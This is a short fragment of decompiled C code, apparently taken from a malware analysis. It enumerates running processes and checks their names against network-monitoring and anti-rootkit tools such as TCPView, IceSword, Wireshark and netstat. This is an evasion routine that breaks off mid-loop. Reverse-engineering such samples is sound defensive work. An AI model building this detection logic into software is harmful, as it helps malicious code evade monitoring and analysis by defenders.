 while ( 1 )
{
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
if ( Toolhelp32Snapshot != (HANDLE)-1i64 )
{
v5 = 0;
memset(&pe, 0, sizeof(pe));
pe.dwSize = 304;
if ( Process32First(Toolhelp32Snapshot, &pe) )
{
while ( 1 )
{
if ( pe.th32ParentProcessID )
{
if ( pe.th32ParentProcessID != 4 )
{
strcpy(SubStr, "TCPVIEW");
strcpy(v22, "ICESWORD");
strcpy(v18, "CPORT");
strcpy(v23, "WIRESHARK");
strcpy(v21, "NETSTAT");
strcpy(v19, "ETHERAL");
strcpy(v24, "XECPROBELOADER");
strcpy(v26, "RFSCANNER");
v6 = sub_10002B40(pe.th32ParentProcessID);
v7 = strupr(pe.szExeFile);
if ( strstr(v7, SubStr)
|| (v8 = strupr(pe.szExeFile), strstr(v8, v22))
|| (v9 = strupr(pe.szExeFile), strstr(v9, v18))
|| (v10 = strupr(pe.szExeFile), strstr(v10, v23))
|| (v11 = strupr(pe.szExeFile), strstr(v11, v21))
|| (v12 = strupr(pe.szExeFile), strstr(v12, v19))
|| (v13 = strupr(pe.szExeFile), strstr(v13, v24)) )
{
if ( v6 != CurrentProcessId )
break;
}
}
}
if ( !Process32Next(Toolhelp32Snapshot, &pe) )
goto LABEL_22;
}